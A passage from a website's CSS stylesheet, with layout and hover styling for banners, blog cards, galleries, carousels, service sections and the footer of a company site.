      width: 30px;
  }
      
      body a.pro-links {
      font-size: 16px;
      padding: 20px 0px 20px 20px;
  }
      
      body .product-url {
      float: left;
      width: 55%;
  }
  
    body .container.wsmenucontainer {
      position: absolute;
      /* top: 118px; */
  }
  
  body .caption2 h2 {
      font-size: 42px;
  }
  
  body .caption p {
      font-size: 16px;
      position: unset;
  }
  
  body .main-inner-serv {
      height: 320px;
  }
  
  body .ab-heads h6 {
      left: 50px;
  }
  
  body .images-sec .owl-nav {
      left: -43px;
      top: 77px;
      display: none !important;
  }
  
  body img.w300.img-responsive {
      height: 220px;
      width: 100%;
  }
      
      body .head-social-icon li a {
      padding: 0 5px 0 5px;
  }
      
      body .o-products h2:after {
      position: absolute;
      background-image: url(/images/pbefore.png);
      background-repeat: no-repeat;
      right: 8%;
      top: 25px;
      height: 5px;
      width: 30%;
      content: "";
  }
      
      body .o-products h2:before {
      position: absolute;
      background-image: url(/images/pbefore.png);
      background-repeat: no-repeat;
      left: 17%;
      top: 25px;
      height: 5px;
      width: 30%;
      content: "";
  }
      
      body .serv h2:before {
      position: absolute;
      background-image: url(/images/pbefore.png);
      background-repeat: no-repeat;
      left: 16%;
      top: 25px;
      height: 5px;
      width: 30%;
      content: "";
  }
  
      body .button {
      max-width: 40%;
  }
  
      body .super-oil-first {
      height: 300px;
  }
  
  body .super-oil-main {
      height: 280px;
  }
  
  body .super-oil-second {
      bottom: 85px;
  }
  
  body .text-caption-p p {
      font-size: 12px !important;
  }
      body .about-image {
          right: 0
      }
      body .wsmenu-list>li>a {
          font-size: 14px
      }
      body .wsmenu-list li a {
          margin: 0 0px;
          padding: 0 0 0 0 !important;
      }
      body section.logo-sec {
          /* background-image: unset !important; */
          /* top: -1px; */
      }
      body .search-btn input {
          padding: 0;
          text-align: left
      }
      body .wsmenu-list>li.active>a {
          /* color: #fff !important; */}
      .backend {
          padding: 0 15px 0 15px
      }
  }
  
  .upper {
      padding: 35px 0 0 0;
      text-align: right
  }
  
  .ab a {
      padding: 15px 30px 15px 30px;
      background: #a1784d;
      color: #fff;
      font-size: 16px;
      font-weight: 500;
      padding: 10px 40px;
      border-radius: 50px;
      font-weight: 400
  }
  
  .ab {
      margin-top: 40px
  }
  
  .container.mainn {
      background: url(/images/ser-back.jpg);
      background-size: 100% 100%
  }
  
  .row.ccp {
      padding-top: 100px;
      padding-left: 40px;
      padding-left: 40px;
      width: 98%
  }
  
  .col-xs-12.col-sm-12.col-md-4.col-lg-4.ser-img {
      padding: 0;
      position: relative;
      left: 2px
  }
  
  .services-services li {
      list-style: none;
      color: #000;
      padding-left: 20px;
      line-height: 22px;
      font-weight: 400
  }
  
  .services-services.fir {
      padding-top: 40px
  }
  
  .blog-bg-color:before {
      content: "";
      background-repeat: no-repeat;
      position: absolute;
      top: 63px;
      height: 100%;
      width: 100%;
      margin-left: 0;
      z-index: -1;
      filter: saturate(6.5)
  }
  
  img.icon {
      position: absolute;
      top: 104px;
      left: 0;
      right: 10px;
      margin: auto;
      z-index: 999;
      transition: .5s;
      opacity: 0
  }
  
  .blog-bg-color:hover img.icon {
      opacity: 1;
      transition: .5s
  }
  
  .main-blogs:before {
      background: #00000059;
      position: absolute;
      height: 97%;
      width: 100%;
      top: 0;
      content: "";
      opacity: 0;
      transition: .5s
  }
  
  .blog-bg-color:hover .main-blogs:before {
      opacity: 1;
      transition: .5s
  }
  
  section.map {
      background: url(/images/map.jpg);
      height: 480px;
      background-size: 100% 100%;
      position: relative;
      margin-top: -100px !important;
      z-index: -1;
      max-width: 1600px;
      margin: 0 auto
  }
  
  ul.services-ull p {
      padding-left: 1px;
      line-height: 23px;
      padding-right: 19px;
      position: relative;
  }
  
  ul.head-icons li a {
      display: inline-block;
      margin-right: 10px
  }
  
  h2.contact-head {
      color: #090505 !important
  }
  
  h2.info-info {
      color: #090605 !important
  }
  
  body section.blogs-view-wrapper h4 {
      color: #0a0505 !important
  }
  
  body section.blogs-view-wrapper h2 {
      color: #f9bd00 !important
  }
  
  .subscribe input#inquiry_form_email {
      font-size: 13px;
      border: unset;
      border-bottom: 1px solid #ccc;
      position: relative;
      padding: 0
  }
  
  .product-button.m-d {
      display: none
  }
  
  body .attr_table .c1 {
      width: 80px;
      background-color: #f5f5f5
  }
  
  section.service-sec {
      background: #f7f7f7;
      padding-top: 80px;
      padding-bottom: 60px;
      max-width: 1600px;
      margin: 0 auto
  }
  
  .s-heading h3 {
      color: #2d2b2bf7;
      margin-bottom: 10px
  }
  
  .s-heading p {
      color: #6f6f6f;
      line-height: 22px
  }
  
  .s-heading {
      width: 70%;
      float: left
  }
  
  .s-img {
      width: 30%;
      float: left
  }
  
  ul.s-main li {
      height: 170px
  }
  
  .img-main img {
      width: 100%;
      padding: 20px;
      padding-top: 0
  }
  
  .chance-pros-mainn:hover .chance-mainn-icon {left: 35%;margin: 0 auto;transition: 1s;}
  
  .main-story-img img {
      width: 100%;
      transition: .5s
  }
  
  section.story .col-md-6.col-sm-6.col-xs-12 {
      padding: 0;
      overflow: hidden
  }
  
  .main-story-content {
      position: absolute;
      top: 35%;
      left: 0;
      right: 0;
      bottom: 0;
      margin: 0 auto;
      text-align: center
  }
  
  .main-story-img {
      position: relative
  }
  
  .main-story-content h2 {
      color: #fff;
      font-weight: 600
  }
  
  .main-story-content p {
      color: #fff;
      font-size: 15px;
      margin-bottom: 20px
  }
  
  a.story-a {
      color: #fff;
      border: 1px solid #fff;
      padding: 7px 30px;
      border-radius: 20px
  }
  
  .bba {
      border-right: 1px solid #fff
  }
  
  .bbaa {
      border-left: 1px solid #fff
  }
  
  section.story {
      max-width: 1600px;
      margin: 0 auto
  }
  
  img.w06.zz {
      margin-top: 27px
  }
  
  img.w06.w5 {
      margin-top: 10px
  }
  
  img.w06.w55 {
      position: absolute;
      bottom: 2px
  }
  
  .Gallery {
      padding-top: 40px;
      padding-bottom: 50px;
      text-align: center;
  }
  
  .Gallery .gernal-headd {
      margin-bottom: 10px;
      max-width: 100%;
  }
  
  
  
  
  
  .chance-main-blogs-22 p {
      color: #000 !important;
      display: inline-block;
      padding-left: 9px
  }
  
  .chance-main-blogs-2 {
      background: #f4f4f4;
      padding-left: 20px;
      padding-top: 12px;
      height: 140px;
      margin-bottom: 30px;
      position: relative;
      transition: .5s;
      margin-bottom: 20px;
      padding-left: 50px
  }
  
  .chance-main-blogs-22 h4 {
      color: #000 !important
  }
  
  section.blogs-section h4 {
      color: #000;
      font-size: 20px;
      margin-top: 6px;
      font-weight: 700;
      display: -webkit-box;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
      overflow: hidden;
      padding-right: 20px;
      text-align: left;
      position: relative;
      margin-bottom: 9px
  }
  
  .chance-main-blogs p {
      color: #4b4b4b;
      padding-right: 20px;
      font-weight: 500;
      margin-bottom: 10px;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden
  }
  
  .chance-main-blogs-11 a {
      color: #fc5e5a;
      font-weight: 700;
      transition: .3s
  }
  
  .row.top {
      margin-top: 10px
  }
  
  .chance-main-blogs-img {
      position: absolute;
      height: 100%;
      top: 1px;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: -1;
      transition: .5s;
      opacity: 1;
      overflow: hidden;
      height: 139px !important
  }
  
  .chance-main-blogs-2:hover {
      background: #020129;
      transition: .5s
  }
  
  .chance-main-blogs-2:hover h4 {
      color: #fff !important;
      transition: .5s
  }
  
  .chance-main-blogs-2:hover p {
      color: #fff !important
  }
  
  .chance-main-blogs-img img {
      max-width: 94%;
      margin: 0 auto
  }
  
  section.email h4 {
      color: #000;
      font-size: 24px;
      font-weight: 500;
      text-transform: capitalize
  }
  
  section.email p {
      text-transform: capitalize;
      color: #67696c;
      font-size: 14px;
      padding: 0 100px
  }
  
  .product-button:hover a {
      background: #000;
      color: #fff;
      transition: .3s;
      border: 1px solid #000 !important
  }
  
  story .col-md-6.col-sm-6.col-xs-12 {
      position: relative;
      overflow: hidden;
      z-index: 999
  }
  
  story .col-md-6.col-sm-6.col-xs-12 {
      position: relative;
      overflow: hidden;
      transition: 1s
  }
  
  .story .col-md-6.col-sm-6.col-xs-12:hover img {
      transform: scale(1.2);
      transition: .5s ease;
      transition: .5s ease
  }
  
  .inner-testimonial img {
      width: unset !important
  }
  
  .chance-main-blogs:hover .chance-main-blogs-11 a {
      color: #fff;
      transition: .5s
  }
  
  .chance-main-blogs:hover .chance-main-blogs-22 img {
      filter: brightness(100);
      transition: .3s
  }
  
  p.green-news {
      color: green;
      top: 60px;
      background-color: #fff;
      height: unset !important;
      line-height: unset;
      display: inline-block;
      border-radius: 5px;
      padding: 3px 8px;
      text-align: center;
      font-size: 12px;
      margin-top: 10px;}
  
  .main-testimonial .owl-nav {
      display: none
  }
  
  .main-testimonial .owl-dots {
      display: block !important
  }
  
  .bannermain .owl-carousel1 .owl-dots {
      display: block !important;
      position: absolute;
      top: 92%;
      right: 30px !important;
      left: unset !important;
      width: 25%;
      }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
          content: "01";
          opacity: 1 !important;
          color: #fff !important;
          font-size: 10px !important;
          font-weight: 600
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
          position: relative;
          width: 17px;
          height: 20px;
          background: unset;
          border-radius: 0
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot {
          width: 25px !important;
          height: 20px;
          margin-left: 11px;
          margin-right: 5px !important;
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
          position: relative;
          width: 17px;
          height: 20px;
          background: unset;
          border-radius: 0
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
          position: relative;
          width: 17px;
          height: 20px;
          background: unset;
          border-radius: 0
      }
      body .bannermain .owl-carousel1 .owl-dots {
          display: block;
          position: absolute;
          text-align: right;
          height: 0;
          right: 25px;
          display: none;
          bottom: 21px;
          display: none !important;
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
          font-size: 8px !important
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
          font-size: 8px !important
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
          font-size: 10px !important;
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
          font-size: 8px !important
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
          font-size: 8px !important
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
          display: none
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
          display: none
      }
      body .caption2:before {
          display: none
      }
  
  p.Ab-us {
      color: #54ab47;
      font-size: 17px !important;
      font-weight: 700
  }
  
  .white-bg-1 h2 {
      color: #2e2e2e;
      font-weight: 700;
      text-align: left;
      margin-top: 7px;
      margin-bottom: 20px;
      font-size: 37px
  }
  
  .Ab-down img {
      display: inline-block;
      float: left;
      width: 10%
  }
  
  .Ab-down {
      border-bottom: 1px solid #ccc;
      padding-bottom: 40px;
      margin-bottom: 30px
  }
  
  .white-bg-1 {
      position: relative;
      padding-left: 0
  }
  
  .Ab-down-11 {
      text-align: left;
      margin-top: 30px
  }
  
  .Ab-down spam {
      color: #f8bd01
  }
  
  .bannermain .owl-carousel1 .owl-dots:before {
      width: 7-px
  }
  
  body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:after {
      content: "";
      font-weight: 700;
      height: 4px;
      width: 41px;
      position: absolute;
      bottom: 0
  }
  
  .main-inner-div:hover {
      background-image: url(/images/blog.jpg);
      transition: 1s ease;
      background-repeat: no-repeat !important;
      background-position: center center;
      POSITION: RELATIVE;
      background-size: 100%;
      border: unset
  }
  
  .main-inner-div:hover:before {
      opacity: 1;
      transition: .3s
  }
  
  section.services-sec .generalhead {
      margin-top: 110px
  }
  .main-inner-div img {
      display: block;
      padding-left: 20px;
      margin: 0 auto
  }
  
  .services-sec .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
      padding: 0
  }
  
  .row.tops {
      margin-top: 100px
  }
  
  section.services-sec .generalhead h2 {
      color: #fff
  }
  
  section.services-sec .generalhead h2 {
      color: #fff
  }
  
  .caption2 span {
      color: #ffffff !important;
      FONT-WEIGHT: 600;
      font-size: 70px;
      }
  
  .chance-main-blogs-22 img {
      filter: brightness(0)
  }
  
  .fea-blogss {
      height: 370px
  }
  
  .chance-main-blogs-22 {
      margin-bottom: 0 !important;
      padding-top: 0;
      font-size: 15px;
      color: #000 !important;
      transition: .3s !important;
      font-weight: 600;
      transition: .3s;
      position: relative;
      margin: 10px 0 10px 0;
      text-align: LEFT !important;
      BACKGROUND: #f9bd00;
      display: inline-block;
      font-weight: 500;
      padding: 6px 18px;
      position: absolute;
      top: 30.6%;
      left: -53px;
      z-index: 2;
      transform: rotate(270deg);
      height: 150px
  }
  
  .chance-main-blogs-2 h4 {
      margin-top: 0 !important
  }
  
  .chance-main-blogs-22 p {
      display: unset !important;
      padding: 9px 3px;
      margin-left: 10px
  }
  
  .yinte-main-blogss-anchor a {
      color: #f9bd00;
      font-weight: 600
  }
  
  .main-blogss-2 {
      margin-bottom: 10px
  }
  
  section.contactus .generalhead h2 {
      color: #fff
  }
  
  p.con-p {
      width: 30%;
      color: #a7a4a4;
      padding-top: 7px
  }
  
  .email-p h4 {
      color: #fff;
      font-size: 20px
  }
  
  .email-p p {
      color: #fff;
      max-width: 50%;
      padding-bottom: 10px
  }
  
  ul.footer-menus-list li a:before {
      position: absolute;
      color: ""
  }
  
  ul.services-ull {margin: 0;padding: 0;}
  
  .w-left {
      width: 30%;
      float: left;
      height: 50px
  }
  
  .w-left img {
      height: 50px;
      position: relative;
      top: 5px
  }
  
  .w-right {
      width: 70%;
      float: left;
      padding-left: 12px;
      padding-top: 0
  }
  
  p.yel {
      color: #df7716
  }
  
  section.videos .generalhead {
      margin-top: 20px
  }
  
  .bannermain .owl-nav .owl-next:hover {
      transition: 0.5s;
  }
  
  .bannermain .owl-nav .owl-prev:hover {
      transition: 0.5s;
  }
  
  img.ab-1.img-responsive {
      text-align: right;
      float: right;
      position: relative
  }
  
  img.ab-2.img-responsive {
      position: absolute;
      top: 0;
      left: 22px
  }
  
  img.ab-3.img-responsive {
      position: absolute;
      right: 0;
      bottom: -640px
  }
  
  .d-n {
      display: none
  }
  
  ul.ft-address a {
      color: #e5e2e2;
      position: relative;
      font-size: 14px;
      }
  
  ul.ft-address p {
      position: relative;
      color: #fff;
      display: inline-block
  }
  
  
  
  .chance-mainn-1:hover:before {
      opacity: 1;
      transition: .3s
  }
  
  .td-main {
      position: relative;
      height: 320px;
      margin-bottom: 10px;
      border: solid 1px #ccc;
      border-radius: 5px;
      margin-bottom: 40px;
      background-color: #000;
      padding: 0 10px 0 10px
  }
  
  .td-main-1 {
      height: 250px;
      position: relative
  }
  
  .td-main-1 img {
      position: absolute;
      margin: auto !important;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      margin: auto;
      max-width: 100%;
      max-height: 100%
  }
  
  .td-main-2 {
      position: absolute;
      left: 0;
      top: 0;
      height: 100%;
      width: 100%;
      padding: 10px 10px 10px 10px;
      transition: .3s ease;
      opacity: 0
  }
  
  .td-main-2 h6 {
      margin-top: 30px;
      text-align: right;
      display: block
  }
  
  .td-main-2 h4 a {
      font-size: 14px;
      color: #fff;
      line-height: 18px;
      z-index: 99999;
      margin-bottom: 10px;
      display: -webkit-box;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-align: left;
      position: absolute;
      bottom: 0
  }
  
  .inner-boder {
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      top: 0;
      height: 90%;
      width: 90%;
      margin: auto;
      border: solid 1px #4c9640;
      z-index: 999999;
      padding: 0 10px
  }
  
  .td-main-3 h4 a {
      color: #fff;
      font-size: 22px !important;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
      border-left: 2px solid #fff;
      padding: 0 0 0 10px;
      vertical-align: middle
  }
  
  .td-main-3 {
      padding: 0 10px;
      height: 55px;
      width: 100%;
      margin: auto;
      z-index: 9999999;
      opacity: 1;
      transition: .3s ease;
      margin-bottom: 20px;
      background: linear-gradient(175deg, rgb(60 118 54) 34%, rgb(81 160 67) 100%);
      border-radius: unset !important;
      padding: 0 30px 0 30px;
      position: relative;
      top: -20px
  }
  
  .td-main:before {
      content: "";
      background-color: #00000073;
      width: 100%;
      height: 100%;
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      top: 0;
      z-index: 1;
      transition: .3s ease;
      opacity: 0;
      border-radius: 5px
  }
  
  .td-main:hover:before {
      transition: .3s ease;
      opacity: 1
  }
  
  .td-main:hover .td-main-2 {
      transition: .3s ease;
      opacity: 1;
      z-index: 9999
  }
  
  .td-main:hover .td-main-3 {
      opacity: 0;
      transition: .3s ease
  }
  
  .td-main-2 h6 a {
      color: #fff
  }
  
  .inner-boder h5 {
      width: 100%;
      height: 100%;
      top: -10px;
      position: absolute
  }
  
  .inner-boder h5 a {
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      opacity: 0
  }
  
  .row.ttt {
      margin-top: 70px
  }
  
  ul.head-icon li {
      display: inline-flex
  }
  
  .main-inner-div.onee:hover {
      background-image: url(/images/ss1.jpg);
      transition: 1s ease;
      background-repeat: no-repeat !important;
      background-position: center center;
      POSITION: RELATIVE;
      background-size: 100%;
      border: unset
  }
  
  .main-inner-div.twoo:hover {
      background-image: url(/images/ss2.jpg);
      transition: 1s ease;
      background-repeat: no-repeat !important;
      background-position: center center;
      POSITION: RELATIVE;
      background-size: 100%;
      border: unset
  }
  
  .main-inner-div.threee:hover {
      background-image: url(/images/ss3.jpg);
      transition: 1s ease;
      background-repeat: no-repeat !important;
      background-position: center center;
      POSITION: RELATIVE;
      background-size: 100%;
      border: unset
  }
  
  .main-inner-div.fourr:hover {
      background-image: url(/images/ss4.jpg);
      transition: 1s ease;
      background-repeat: no-repeat !important;
      background-position: center center;
      POSITION: RELATIVE;
      background-size: 100%;
      border: unset
  }
  
  .post-shares.sticky-shares.affix-top img {
      filter: invert(1)
  }
  
  .wsmenu-list>li.active>a:before {
      position: absolute;
      content: "";
      left: 5px;
      right: 0;
      background-color: #005114;
      top: 32px;
      height: 3px;
      width: 80%
  }
  
  .second-sss {
      padding: 0 15px 0 0;
      height: 20px;
      margin: 0 10px
  }
  
  .second-ss {
      padding: 0 15px 0 0;
      border-right: 2px solid #cccccc61;
      height: 20px;
      margin: 0 10px
  }
  
  .second-sss h5 {
      color: #858b97;
      padding: 0 15px 0 15px;
      position: relative;
      top: -6px
  }
  
  .white-bg h4 {color: #595757;font-size: 18px;font-weight: 500;position: relative;text-transform: uppercase;}
  
  .generalhead p {
      color: #565656;
      font-size: 16px;
      font-weight: 500;
      text-transform: uppercase;
      text-align: left;
      margin: 0;
      position: relative;
      margin-left: 0;
      display: inline-block
  }
  
  .td-main-2 h6 img {
      max-width: 30%;
      max-height: 30%
  }
  
  section.gallery {
      padding: 50px 0 50px 0;
      text-align: center;
      max-width: 1600px;
      margin: 0 auto
  }
  
  section.gallery p {
      font-size: 20px;
      color: #54ab47;
      text-align: center;
      font-weight: 600
  }
  
  section.gallery h2 {
      text-align: center;
      font-size: 38px;
      font-weight: 700
  ;position: relative;}
  
  section.gallery h5 {
      color: #9a9a9a !important;
      max-width: 40%;
      margin: 0 auto;
      font-size: 20px;
      text-align: center;
      padding: 30px 0 30px 0 !important
  }
  
  section.cilents {
      text-align: center;
      max-width: 1600px;
      margin: 0 auto;
      background: url(/images/text_02.jpg);
      background-size: 100% 100%;
      background-repeat: no-repeat
  }
  
  section.cilents p {
      color: #000;
      font-size: 14px;
      font-weight: 400;
      text-align: left;
      text-align: left !important
  }
  p.test {
      text-align: center !important;
      font-size: 20px !important;
      color: #54ab47 !important;
      font-weight: 600 !important
  }
  
  section.cilents h2 {
      color: #625e5e;
      font-size: 23px;
      padding: 0;
      font-weight: 600;
      margin-bottom: 30px
  }
  
  .cccp {
      padding: 0;
      background-image: url(/images/video-back.jpg);
      height: 500px;
      background-size: 100% 100%;
      background-repeat: no-repeat
  }
  
  .ccc {
      background-color: #f4f4f4;
      height: 500px
  }
  
  ul.services-ul li:before {
      position: absolute;
      color: "";
      font-size: 19px
  }
  
  ul.ft-address li:before {
      position: absolute;
      color: ""
  }
  
  ul.head-icon a {
      left: 0;
      padding-left: 0;
      margin-left: 0
  }
  
  ul.head-icon a {
      margin-left: 0 !important;
      margin-right: 10px;
      left: 0 !important;
      padding: 0;
      background: #191919;
      height: 40px;
      width: 40px;
      text-align: center;
      position: relative
  }
  
  img.em-img {
      float: left;
      margin-right: 10px
  }
  
  p.red-news {
      color: red !important;
      top: 60px
  }
  
  p.asdas {
      display: unset !important;
      color: #cdcdcd !important;
      float: unset !important;
      text-align: center;
      font-size: 13px;
      }
  
  p.asdas a {
      color: #ebf1f1;
      padding-left: 3px
  }
  
  p.date-formatt img {
      margin-right: 8px;
      position: relative;
      /* top: -3px; */
      padding-right: 4px;
      /* filter: brightness(100); */
  }
  
  .mobile-menu {
      display: none !important
  }
  
  img.w300.n.img-responsive {
      /* height: 369px; */}
  
  body .bannermain .owl-nav.disabled {
      /* top: 35%; */
      left: 0;
      right: 0;
      display: inline-block;
      width: 100%;
      position: absolute;
      top: 60%;
      left: 20px;
  }
  
  .Ab-us {
      color: #595757;
      text-align: left;
      font-size: 32px;
      line-height: 37px;
      position: relative;
      word-spacing: 3px;
      margin-bottom: 10px;
      font-weight: 700;
      display: inline-block;
      overflow: hidden;
      padding-bottom: 20px;
      padding-top: 10px;
      position: relative;
      text-transform: uppercase;
      margin: 0 0 0 0;
      padding: 0 0 0 0;
      }
  
  .generalhead p:after {
      position: absolute;
      width: 80px;
      height: 3px;
      content: "";
      right: -100px;
      top: 11px;
      background: #005114
  }
  
  .pro-11 {
      text-align: CENTER;
      margin-top: 40px
  }
  
  a.pro:hover {
      color: #8dc50f;}
  
  .image-container img {
      width: unset !important;
      max-height: 100%
  }
  
  .content-box:hover {
      transition: .5s
  }
  
  .sidebar-nav li.recentcomments {
      padding: 12px 0
  }
  
  select[name=archive-dropdown] {
      margin-top: 10px
  }
  
  .contactmainn {
      padding-top: 9px;
      PADDING-BOTTOM: 77PX;
      max-width: 1600px;
      margin: 0 auto;
      background: #f8f8f8;
      overflow: hidden;
      text-align: center;
      }
  
  .team-member.light img {
      max-height: 100%;
      position: absolute;
      left: 0;
      right: 0;
      height: unset;
      top: 0;
      bottom: 0;
      margin: auto
  }
  
  section.blogs-section {
      padding-top: 60px;
      padding-bottom: 60px;
      background: #f7f7f7;
  }
  
  footer.wow.fadeInUp {
      background-size: 100% 100% !important;
      padding-top: 60px;
      /* max-width: 1600px; */
      margin: 0 auto;
      background-image: unset !important;
      ': no-repeat';
      padding-bottom: unset !important;
      background-color: #121212;
      padding-top: 50px !important;
      /* padding-bottom: 12px !important; */
      background: url(/images/footer-back.jpg) !important;
      background-size: 100% 90% !important;
      /* padding-bottom: 50px !important; */
      }
  
  .ffc h4 {
      color: #fff;
      position: relative;
      margin-bottom: 23px;
      text-transform: uppercase;
      font-weight: 600;
      display: inline-block;
      color: #005114
  }
  
  .ffc h4:before {
      position: absolute
  }
  
  footer li {
      list-style: none !important
  }
  
  .ffc a {
      color: #dadada;
      line-height: 30px
  }
  
  ul.head-icon {
      margin: 0;
      padding: 0
  }
  
  p.asdaszxc {
      color: #ffffff;
      display: block;
      font-size: 14px;
      position: relative;
      /* top: 24px; */
      text-align: CENTER;
      margin-bottom: 0;
      }
  
  .container.ft-bg-color {
      padding-bottom: 40px;
      /* padding: 0px 15px 0px 15px; */
      }
  
  a.p-typwe {
      position: relative
  }
  
  section.servs {
      padding-top: 80px;
      padding-bottom: 70px;
      /* background: url(/images/service-back.jpg); */
      max-width: 1600px;
      margin: 0 auto;
      background-repeat: no-repeat;
      background-size: cover
  }
  
  .main-ser {
      text-align: center;
      padding-right: 0
  ;height: 320px;background-color: #fff;border-radius: 5px;box-shadow: 0 0 10px #ccc;}
  
  .main-ser h4 {
      color: #302c2e;
      font-weight: 500;
      font-size: 20px;
      padding-top: 20px;
      position: relative
  ;font-weight: 600;position: relative;}
  
  .main-ser p {
      font-size: 14px;
      font-weight: 400;
      color: #00040d;
      padding: 0 50px;padding-top: 35px;}
  
  button#inquiry_form_btn {
      /* background: 0 0 !important; */
      border: unset
  }
  
  .search-btn form:hover {
      /* width: 200px; */
      /* cursor: pointer; */
      /* position: relative; */
      /* transition: .5s; */}
  
  .featured-product .owl-next {
      background-image: url(/images/rt.png);
      width: 70px !important;
      height: 80px;
      line-height: 10;
      background-repeat: no-repeat;
      font-size: 0;
      display: inline-block;
      background-position: center;
      margin-top: 15px;
      position: absolute;
      right: 0;
      background-color: unset !important
  }
  
  .featured-product .owl-prev {
      background-image: url(/images/lt.png);
      width: 68px !important;
      height: 80px;
      line-height: 9;
      background-repeat: no-repeat;
      font-size: 0;
      display: inline-block;
      background-position: center;
      position: absolute;
      left: 0;
      background-color: unset !important
  }
  
  button.btn.btn-primary.vertical-text.inquiry-pops {
      background: #67bc49 !important;
      /* border: #1864a9; */
      font-size: 17px;
      border: 1px solid #67bc49!important;
      margin-right: 12px;
      transition: 0.3s;
      }
  
  .banner_overlay {
      height: 100%;
      position: absolute;
      width: 100%;
      height: 150px!i;
  }
  
  .bannermain {
      /* max-width: 1800px; */
      margin: 0 auto;
      position: relative;
      /* height: unset !important; */
      /* height: unset !important; */
      position: relative;
  }
  
  .innerbanner img {
      max-width: 100%;
      max-height: 100%;
      margin: 0 auto;
      display: block;
      width: 100%;
  }
  
  .innercaption {
      position: absolute;
      top: 25%;
      width: 100%;
      left: 0;
      color: #fff;
      /* opacity: 0; */
  }
  
  section.about-sec {
      padding-top: 50px;
      padding-bottom: 0px;
      text-align: center
  }
  
  .main-pic img {
      max-width: 100%;
      vertical-align: middle !important;
      max-height: 100% !important;
      position: absolute;
      left: 0;
      right: 0;
      margin: auto;
      bottom: 0;
      top: 0
  }
  
  ul.wsmenu-submenu li:hover a {
      color: #fff !important
  }
  
  .main-blogs- {
      height: 280px;
      position: relative;
      overflow: hidden
  }
  
  .main-blogs-:hover .main-blogs-1 {
      /* transform: scale(1.2); */
      /* transition: 1.2s; */
  }
  
  .cer-img-divs-2 {
      height: 713px;
      position: relative;
      overflow: hidden;
      width: 87.4%
  }
  
  .cer-img-divs-2 img {
      position: absolute;
      max-height: 100%;
      transition: 1s;
      transform: scale(1)
  }
  
  .cer-img-divs-2:hover img {
      transform: scale(1.2);
      transition: 1s
  }
  
  .col-md-6.CONS img {
      margin-top: 200px
  }
  
  .tb .generalhead {
      position: absolute;
      top: 18px;
      left: 30px;
      background: #fff;
      height: 440px;
      width: 429px;
      padding-top: 70px;
      padding-left: 51px;
      box-shadow: 0 0 10px #ccc
  }
  
  .form-row.cxz {
      height: 50px
  }
  
  .container-fluid.azxczx {
      padding-top: 15px;
      padding-bottom: 15px;
      background: #67bc49;
      text-align: center
  }
  
  .wsmenu-list>li>a:before {
      position: absolute;
      content: "";
      left: 5px;
      right: 0;
      background-color: #f26065;
      top: 32px;
      height: 3px;
      width: 80%;
      opacity: 0;
      transition: 1s
  }
  
  .wsmenu-list>li>a:hover:before {
      opacity: 1
  }
  
  .caption2 {font-size: 42px;margin-top: 0px;margin-bottom: 0;color: #fd9517;line-height: 42px;font-weight: 700 !important;text-transform: capitalize;line-height: 45px;text-align: center;padding-top: 50px;padding-bottom: 40px;text-align: center;padding-left: 0px;max-width: 80%;position: relative;margin: 0 auto;overflow: hidden;}
  .caption {position: absolute !important;text-align: left !important;color: #fff;font-size: 20px;left: 0px !important;right: 0;top: 35% !important;z-index: 999;left: 0;margin: 0 auto;}
  
  p.text3 {
      font-size: 16px;
      color: #fff;
      font-weight: 400;
      max-width: 30%;
      margin: 0 auto;
      line-height: 25px
  }
  
  .caption li {
      list-style: none;
      display: inline-block
  }
  
  .owl-dots {
      width: 100%;
      text-align: center;
      /* display: none; */
  }
  
  .main-ser h4:before {
      position: absolute;
      bottom: -24px;
      background: #af447a;
      width: 50px;
      height: 2px
  }
  
  .col-xs-12.col-sm-12.col-md-6.col-lg-6.industrial {
      padding: 0
  }
  
  .project-name h3 {
      text-transform: capitalize;
      margin-bottom: 5px;
      color: #005114;
      font-size: 22px;
      font-weight: 600;
      text-transform: uppercase;
      margin-top: 10px
  }
  
  .project-name p {
      text-transform: initial;
      font-size: 12px;
      color: #fff;
      margin-bottom: 20px;
      min-height: 60px;
      max-height: 60px;
      overflow: hidden;
      border: unset !important
  }
  
  p.cat {
      display: inline;
      background: 0 0;
      font-size: 16px;
      padding: unset !important;
      transition: .5s;
      opacity: 0;
      font-weight: 500;
      text-align: left
  }
  
  a.portfolio-box.image-container:hover p.cat {
      opacity: 1;
      transition: .5s
  }
  
  .side-overlay {
      opacity: 0;
      transition: .5s;
      z-index: 999
  }
  
  .vertical-number-box {
      opacity: 0;
      transition: .1s;
      z-index: 999
  }
  
  .content-box:hover .vertical-number-box {
      opacity: 1;
      transition: 2s
  }
  
  .content-box:hover .side-overlay {
      opacity: 1;
      transition: 1S;
      transform: translateY(0);
      transform: translateY(2%)
  }
  
  .team-member .content-box:before {
      height: 100%;
      content: "";
      position: absolute;
      top: 0;
      width: 100%;
      left: 0;
      right: 0;
      margin: 0 auto
  }
  
  section.productss .col-md-4 {
      padding: 0 10px
  }
  
  section.blogs-section h4:before {
      position: absolute;
      bottom: 0;
      background: #af447a;
